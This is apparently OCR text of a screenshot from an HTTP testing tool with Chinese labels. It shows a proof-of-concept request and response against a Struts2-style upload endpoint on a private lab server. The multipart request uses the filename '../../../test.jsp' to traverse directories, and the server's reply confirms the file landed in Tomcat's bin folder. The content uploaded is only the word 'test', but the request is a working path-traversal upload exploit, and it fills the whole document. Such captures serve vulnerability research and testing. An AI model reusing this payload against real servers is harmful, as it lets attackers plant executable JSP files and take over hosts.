 Request
数据包扫描
热加载
构造请求
1 POST /s2/upload.action HTTP/1.1
2 Host ? : 192.168.31.185:8080
3 Content-Length auto : 416
4 Cache-Control: max-age=0
5 Origin: http://192.168.31.185:8080
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjYgoTIxv686oqL3F
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.31.185:8080/s2/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 ------WebKitFormBoundaryjYgoTIxv686oqL3F
17 Content-Disposition: form-data; name="File"; filename="../../../test.jsp"
18 Content-Type: application/octet-stream
19
20 test
21 ------WebKitFormBoundaryjYgoTIxv686oqL3F
22 Content-Disposition: form-data; name="submit"
23
Responses
336bytes / 600ms
请输入定位响应
详 情
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=E0FD286A811C5836FD272
s2; HttpOnly
远端地址:192.168.31.185:808
0; 响应时间:600ms; 总耗时:601
ms; URL:http://192.168.31.18
5:8080/s2/...
3 Content-Type: text/html; charset=utf-8
4 Content-Language: zh-CN
5 Date: Sun, 10 Dec 2023 08:52:15 GMT
6 Connection: close
7 Content-Length: 336
8
9
10
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
13 "http://www.w3.org/TR/html4/loose.dtd">
14 <html>
15 <head>
16 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
17 <title>文件上传成功</title>
18 </head>
19 <body>
20 文件上传成功: /opt/homebrew/Cellar/tomcat@8/8.5.87/libexec/bin/
test.jsp
21
22 </body>
23 </html>